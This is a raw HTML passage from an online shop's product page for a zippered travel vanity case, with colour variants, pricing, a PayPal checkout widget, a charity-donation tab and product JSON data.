Platinium"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="20524419121232"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615642-883951_480x480.jpg?v=1622128998" data-thumbnail-id="20524419121232" data-zoom="//sogaia.com/cdn/shop/products/product-image-1747615642-883951_1024x1024.jpg?v=1622128998" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/product-image-1747615642-883951_160x160.jpg?v=1622128998" alt="Vanity Shiny Platinium DA™"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="20524419154000"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615643-317360_480x480.jpg?v=1622128998" data-thumbnail-id="20524419154000" data-zoom="//sogaia.com/cdn/shop/products/product-image-1747615643-317360_1024x1024.jpg?v=1622128998" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/product-image-1747615643-317360_160x160.jpg?v=1622128998" alt="Vanity Shiny Platinium DA™"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="20524419186768"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615638-249433_480x480.jpg?v=1622128998" data-thumbnail-id="20524419186768" data-zoom="//sogaia.com/cdn/shop/products/product-image-1747615638-249433_1024x1024.jpg?v=1622128998" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/product-image-1747615638-249433_160x160.jpg?v=1622128998" alt="Vanity Shiny Platinium DA™"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="20524419219536"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615614-579924_480x480.jpg?v=1622128998" data-thumbnail-id="20524419219536" data-zoom="//sogaia.com/cdn/shop/products/product-image-1747615614-579924_1024x1024.jpg?v=1622128998" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/product-image-1747615614-579924_160x160.jpg?v=1622128998" alt="Vanity Shiny Platinium DA™"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="42398441013583"> <a href="//sogaia.com/cdn/shop/products/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597_480x480.jpg?v=1683762839" data-thumbnail-id="42398441013583" data-zoom="//sogaia.com/cdn/shop/products/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597_1024x1024.jpg?v=1683762839" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597_160x160.jpg?v=1683762839" alt="Vanity Shiny Platinium DA™"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="42398441046351"> <a href="//sogaia.com/cdn/shop/products/likuj-827867_480x480.jpg?v=1683762839" data-thumbnail-id="42398441046351" data-zoom="//sogaia.com/cdn/shop/products/likuj-827867_1024x1024.jpg?v=1683762839" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/likuj-827867_160x160.jpg?v=1683762839" alt="Vanity Shiny Platinium DA™"> </a></div> </div> </div><script>var sliderArrows = { left: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-left\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z\"\/\u003e\u003c\/svg\u003e", right: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-right\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z\"\/\u003e\u003c\/svg\u003e", up: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-up\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 23.5l1.516-1.617L16 8.5 3.5 21.883 5.008 23.5 16 11.742z\"\/\u003e\u003c\/svg\u003e", down: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-down\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z\"\/\u003e\u003c\/svg\u003e"} </script> </div><div id="description-pull-left" name="1"></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <div class="product-single__info-wrapper"><meta itemprop="priceCurrency" content="EUR"><link itemprop="availability" href="http://schema.org/InStock"><div class="product-single__meta small--text-center"><h1 itemprop="name" class="product-single__title">Vanity Shiny Platinium DA™</h1> <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container"><li id="ProductSaleTag-product-template" class=""> <div class="product-tag product-tag-onsale"> <div class="percentageoff" id="updatepercentageoff"> - <span id="variantpercent">20</span> % </div></div></li><li><span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="49.99"><span class="money">€49,99</span> </span></li> <li><span class="visually-hidden">Regular price</span><s id="ComparePrice-product-template" class="product-single__price product-single__price--compare"> <span class="money">€62,99</span></s> </li><div class="product-reviews-stars"><div class="review-widget"> <ryviu-widget-total reviews_data="0;0" product_id="6567558414416" handle="vanity-brillant"> </ryviu-widget-total> </div> </div> <li><span id="ProductStock-product-template" class="product-single__stock hide"></span> </li> </ul><div class="product-single__policies rte">Tax included.INCL. VAT.</div></div><hr><form method="post" action="/en-us/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form product-form--payment-button" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="selector-wrapper js product-form__item"><label for="SingleOptionSelector-product-template-0">couleur </label><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-name="Color" data-index="option1"> <option value="Pink" selected="selected">Pink</option> <option value="Rose Gold">Rose Gold</option> <option value="Candy pink">Candy pink</option> <option value="Purple">Purple</option> <option value="Turquoise">Turquoise</option> <option value="sapphire">sapphire</option> <option value="Or">Or</option> <option value="Platinium">Platinium</option> </select> </div><select name="id" id="ProductSelect-product-template" class="product-form__variants no-js"> <option selected="selected" data-sku="44933375-d" value="39402961928272" >Pink - <span class="money">€49,99 EUR</span> </option> <option data-sku="44933375-a" value="39402962059344" >Rose Gold - <span class="money">€49,99 EUR</span> </option> <option data-sku="44933375-b" value="39402962157648" disabled="disabled" > Candy pink - Victim of its own success! </option> <option data-sku="44933375-h" value="39402962026576" >Purple - <span class="money">€49,99 EUR</span> </option> <option data-sku="44933375-e" value="39402962124880" >Turquoise - <span class="money">€49,99 EUR</span> </option> <option data-sku="44933375-c" value="39402962092112" >sapphire - <span class="money">€49,99 EUR</span> </option> <option data-sku="10179," value="46631226868047" >Or - <span class="money">€49,99 EUR</span> </option> <option data-sku="CJJT175464006FU" value="46631228539215" >Platinium - <span class="money">€49,99 EUR</span> </option> </select> <div class="product-form__item product-form__item--quantity"><label for="Quantity">Quantity</label><input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity"></div>  <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template" class="btn btn--full btn--atct product-form__cart-submit btn--secondary-accent" > <span id="AddToCartText-product-template"> Add to basket </span></button> <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:24575836240,&quot;countryCode&quot;:&quot;FR&quot;,&quot;merchantName&quot;:&quot;Sogaïa&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;X49UBBNY8287N&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=X49UBBNY8287N\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="6df76f1f1d07d1b367a7c27700e82788" buyer-country="US" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:39402961928272,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39402962059344,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39402962157648,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39402962026576,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39402962124880,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39402962092112,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46631226868047,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46631228539215,&quot;requiresShipping&quot;:true}]" shop-id="24575836240" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div> </div><input type="hidden" name="product-id" value="6567558414416" /><input type="hidden" name="section-id" value="product-template" /></form><div class="countdown-over">Offer now closed</div>  <div class="trust-badges"><img src="//sogaia.com/cdn/shop/files/reduit.jpg?v=1683491963" width="%" alt=""></div>  <li class="product-extra-row first-extra-row" style="color:#714545;font-weight:bold;"> <span> <i class="demo-icon icon-lock">&#xe801;</i> Secure payment</span> <img id="iconsvisamastercard" src="//sogaia.com/cdn/shop/t/89/assets/visas-icons-paypal.png?v=31104220741657192651747142696"> </span> </li><li class="product-extra-row" style="color:#5ab900;"><span><i class="demo-icon icon-ok-circled">&#xe802;</i> In stock, shipped within 24/72h</span></li> <li class="product-extra-row" style="color:#714545;"><span><i class="demo-icon icon-bell-alt">&#xf0f3;</i> <span class="random_extra" id="peoplenb" data-extratype="random">12</span> <span>people viewing this product</span></span></li> <input type="hidden" id="liveViewRange" value="12"><hr class="m-t-0 "><div class="product-single__info-wrapper" id="product-single__info-wrapper" style="display:none;"><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-1">1€ Reversed to Dignité Inernational</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description"><p style="text-align: left;"> <span style="font-size: 14pt;">Buy the <strong>Vanity Brillant Platinium™ with its integrated mirror</strong> , ideal for rare or daily use for all your trips.</span></p><ul><li> <p><span style="font-size: 14pt;">FUNCTIONAL: Easy to carry and necessary to accompany your suitcases during your travels.</span></p></li><li><p> <span style="font-size: 14pt;">PRACTICAL: It allows you to have useful space to store your toiletries, your make-up and make-up, and thus have all your essential hygiene products for the body on hand, and travel in peace!</span></p></li><li><p> <span style="font-size: 14pt;">VERSATILE: It can also be used as hand luggage, to have the necessary items with you in the cabin of the plane, and not in the hold.</span></p></li><li><p> <span style="font-size: 14pt;">HYGIENIC: Its antimicrobial material allowing a safe and healthy environment, acts as a barrier to bacterial growth due to humidity.</span></p></li><li><p> <span style="font-size: 14pt;">QUALITY CONSTRUCTION: Robust, it is suitable for weight and time, its quality of design makes this vanity durable to ensure all your trips.</span></p></li> <li><span style="font-size: 14pt;">WATERPROOF: <strong>It is not afraid of humidity thanks to its waterproof shell</strong> , and thus allows you to keep your toiletries dry.</span><span style="font-size: 14pt;"></span></li></ul><p></p><ul><li> Main material: <strong>PU</strong></li><li> Closure type: <b>zipper</b></li><li> Item Height: <strong>24cm</strong></li><li> Item Width: <strong>19cm</strong></li><li> Item Length: <strong>24cm</strong></li><li> Item Weight: <strong>1kg</strong></li></ul><p style="text-align: center;"> <strong><span>Sogaïa, the French leader in Toiletry Kits and Vanity.</span></strong></p> </div> <div class="tab" id="tab-1" style="display:none;"><p>The humanitarian association <strong>Dignité International is an NGO</strong> which aims to <strong>play an active role in improving the living conditions of the world's most vulnerable populations</strong>by promoting access to drinking water, hygiene and health.</p><p><strong>Founded in 2014</strong>, it is now active in some twenty countries, in the fields of access to water, health, food aid and security, and education. Its aim is to carry out humanitarian missions and programs for people whose lives and health are threatened by crises, disasters, conflicts...</p><p><strong>Dignité International also works in partnership with local players</strong> to carry out concrete projects promoting access to drinking water and sanitation. The association also ensures the sustainable use of natural resources, favoring environmentally-friendly farming techniques.</p><p>In this context, the <strong>Sogaïa</strong>specializes in the sale of toiletry bags and vanity cases, <strong>is actively involved in the association, donating €1 from each sale.</strong> on its website. This financial contribution helps finance concrete projects to improve access to drinking water and sanitation in countries such as Cambodia.</p><p><strong>Every January, Sogaïa publishes a detailed article on the actions carried out thanks to its customers' donations.</strong>. This publication is an opportunity to thank customers for their support and generosity, and to show them in concrete terms the positive impact of their contribution in the field. Photos of the actions carried out are also published to enable customers to see the impact of their participation in the field.</p><p><strong>In 2023, Sogaïa is committed to supporting the construction of a well for access to drinking water in Asia.</strong>in partnership with Dignité International. Thanks to the online store's financial contribution, the association will be able to carry out this project, which will significantly improve the living conditions of local populations.</p><p><strong>Dignité International</strong> is a transparent and responsible association, ensuring that funds are used efficiently and responsibly. The results of <strong>are regularly monitored and evaluated to guarantee the effectiveness of our actions.</strong> and improve the quality of life of the most vulnerable populations.</p><p><strong>In short, supporting Dignité International through Sogaïa is a simple and concrete way to participate in humanitarian actions.</strong> for a fairer, more equitable world. Financial contributions from the online store enable the association to carry out concrete projects to provide access to drinking water and sanitation in developing countries, significantly improving the living conditions of local populations.</p> </div><input type="hidden" id="accordionHeight" value="900"><input type="hidden" id="accordionMore" value="Read more"><input type="hidden" id="accordionType" value="3"> </div> <!-- /snippets/social-sharing.liquid --><div class="social-sharing grid medium-up--grid--table"> <div class="grid__item medium-up--one-third medium-up--text-left"> <span class="social-sharing__title">Share</span></div><div class="grid__item medium-up--two-thirds medium-up--text-right"> <a target="_blank" href="//www.facebook.com/sharer.php?u=https://sogaia.com/en-us/products/vanity-brillant" class="social-sharing__link share-facebook" title="Share on Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg><span class="share-title visually-hidden">Share on Facebook</span> </a> <a target="_blank" href="//twitter.com/share?text=Vanity%20Shiny%20Platinium%20DA%E2%84%A2&amp;url=https://sogaia.com/en-us/products/vanity-brillant" class="social-sharing__link share-twitter" title="Tweet on Twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg><span class="share-title visually-hidden">Tweet on Twitter</span> </a> <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://sogaia.com/en-us/products/vanity-brillant&amp;media=//sogaia.com/cdn/shop/products/product-image-1747615639-548330_1024x1024.jpg?v=1662462134&amp;description=Vanity%20Shiny%20Platinium%20DA%E2%84%A2" class="social-sharing__link share-pinterest" title="Pin on Pinterest"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg><span class="share-title visually-hidden">Pin on Pinterest</span> </a> </div></div> </div> </div></div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <div class="lt-block-reviews"><ryviu-widget handle="vanity-brillant" title_product="Vanity Shiny Platinium DA™" total_meta="" image_product="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_800x.jpg?v=1662462134"></ryviu-widget></div> </div></div>  <div id="btn-addtocart-mobile" style="display:none;"> <button type="button" class="btn" id="sedoncaddtocartbtn" onclick="document.getElementById('AddToCart-product-template').click()"><span class="btn__text "> Add to basket </span></button> </div>  <script type="application/json" id="ProductJson-product-template">{"id":6567558414416,"title":"Vanity Shiny Platinium DA™","handle":"vanity-brillant","description":"\u003cp style=\"text-align: left;\"\u003e \u003cspan style=\"font-size: 14pt;\"\u003eBuy the \u003cstrong\u003eVanity Brillant Platinium™ with its integrated mirror\u003c\/strong\u003e , ideal for rare or daily use for all your trips.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e \u003cp\u003e\u003cspan style=\"font-size: 14pt;\"\u003eFUNCTIONAL: Easy to carry and necessary to accompany your suitcases during your travels.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cp\u003e \u003cspan style=\"font-size: 14pt;\"\u003ePRACTICAL: It allows you to have useful space to store your toiletries, your make-up and make-up, and thus have all your essential hygiene products for the body on hand, and travel in peace!\u003c\/span\u003e\u003c\/p\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cp\u003e \u003cspan style=\"font-size: 14pt;\"\u003eVERSATILE: It can also be used as hand luggage, to have the necessary items with you in the cabin of the plane, and not in the hold.\u003c\/span\u003e\u003c\/p\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cp\u003e \u003cspan style=\"font-size: 14pt;\"\u003eHYGIENIC: Its antimicrobial material allowing a safe and healthy environment, acts as a barrier to bacterial growth due to humidity.\u003c\/span\u003e\u003c\/p\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cp\u003e \u003cspan style=\"font-size: 14pt;\"\u003eQUALITY CONSTRUCTION: Robust, it is suitable for weight and time, its quality of design makes this vanity durable to ensure all your trips.\u003c\/span\u003e\u003c\/p\u003e\u003c\/li\u003e \u003cli\u003e\n\u003cspan style=\"font-size: 14pt;\"\u003eWATERPROOF: \u003cstrong\u003eIt is not afraid of humidity thanks to its waterproof shell\u003c\/strong\u003e , and thus allows you to keep your toiletries dry.\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e Main material: \u003cstrong\u003ePU\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e Closure type: \u003cb\u003ezipper\u003c\/b\u003e\n\u003c\/li\u003e\n\u003cli\u003e Item Height: \u003cstrong\u003e24cm\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e Item Width: \u003cstrong\u003e19cm\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e Item Length: \u003cstrong\u003e24cm\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e Item Weight: \u003cstrong\u003e1kg\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003cstrong\u003e\u003cspan\u003eSogaïa, the French leader in Toiletry Kits and Vanity.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-12-07T11:14:20+01:00","created_at":"2021-05-15T22:29:59+02:00","vendor":"Sogaïa","type":"Vanity Maquillage","tags":["Grande Ouverture"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":6299,"compare_at_price_min":6299,"compare_at_price_max":6299,"compare_at_price_varies":false,"variants":[{"id":39402961928272,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"44933375-d","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842854480,"product_id":6567558414416,"position":1,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2022-09-06T13:02:14+02:00","alt":null,"width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134","variant_ids":[39402961928272]},"available":true,"name":"Vanity Shiny Platinium DA™ - Pink","public_title":"Pink","options":["Pink"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20524419088464,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39402962059344,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"44933375-a","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842788944,"product_id":6567558414416,"position":3,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2022-09-06T13:02:14+02:00","alt":"Vanity Brillant Platinium DA™","width":800,"height":800,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615611-322090.jpg?v=1662462134","variant_ids":[39402962059344]},"available":true,"name":"Vanity Shiny Platinium DA™ - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vanity Brillant Platinium DA™","id":20524418990160,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615611-322090.jpg?v=1662462134"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39402962157648,"title":"Candy pink","option1":"Candy pink","option2":null,"option3":null,"sku":"44933375-b","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842887248,"product_id":6567558414416,"position":4,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2021-05-27T17:23:18+02:00","alt":"Vanity Brillant Platinium","width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615648-229388.jpg?v=1622128998","variant_ids":[39402962157648]},"available":false,"name":"Vanity Shiny Platinium DA™ - Candy pink","public_title":"Candy pink","options":["Candy pink"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vanity Brillant Platinium","id":20524419055696,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615648-229388.jpg?v=1622128998"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39402962026576,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"44933375-h","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842920016,"product_id":6567558414416,"position":5,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2021-05-27T17:23:18+02:00","alt":null,"width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615642-883951.jpg?v=1622128998","variant_ids":[39402962026576]},"available":true,"name":"Vanity Shiny Platinium DA™ - Purple","public_title":"Purple","options":["Purple"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20524419121232,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615642-883951.jpg?v=1622128998"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39402962124880,"title":"Turquoise","option1":"Turquoise","option2":null,"option3":null,"sku":"44933375-e","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842952784,"product_id":6567558414416,"position":6,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2021-05-27T17:23:18+02:00","alt":null,"width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615643-317360.jpg?v=1622128998","variant_ids":[39402962124880]},"available":true,"name":"Vanity Shiny Platinium DA™ - Turquoise","public_title":"Turquoise","options":["Turquoise"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20524419154000,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615643-317360.jpg?v=1622128998"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39402962092112,"title":"sapphire","option1":"sapphire","option2":null,"option3":null,"sku":"44933375-c","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842985552,"product_id":6567558414416,"position":7,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2021-05-27T17:23:18+02:00","alt":null,"width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615638-249433.jpg?v=1622128998","variant_ids":[39402962092112]},"available":true,"name":"Vanity Shiny Platinium DA™ - sapphire","public_title":"sapphire","options":["sapphire"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20524419186768,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615638-249433.jpg?v=1622128998"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46631226868047,"title":"Or","option1":"Or","option2":null,"option3":null,"sku":"10179,","requires_shipping":true,"taxable":false,"featured_image":{"id":49800017019215,"product_id":6567558414416,"position":9,"created_at":"2023-05-11T01:53:59+02:00","updated_at":"2023-05-11T01:53:59+02:00","alt":null,"width":750,"height":750,"src":"\/\/sogaia.com\/cdn\/shop\/products\/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597.jpg?v=1683762839","variant_ids":[46631226868047]},"available":true,"name":"Vanity Shiny Platinium DA™ - Or","public_title":"Or","options":["Or"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42398441013583,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/sogaia.com\/cdn\/shop\/products\/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597.jpg?v=1683762839"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46631228539215,"title":"Platinium","option1":"Platinium","option2":null,"option3":null,"sku":"CJJT175464006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":49800017051983,"product_id":6567558414416,"position":10,"created_at":"2023-05-11T01:53:59+02:00","updated_at":"2023-05-11T01:53:59+02:00","alt":null,"width":500,"height":500,"src":"\/\/sogaia.com\/cdn\/shop\/products\/likuj-827867.jpg?v=1683762839","variant_ids":[46631228539215]},"available":true,"name":"Vanity Shiny Platinium DA™ - 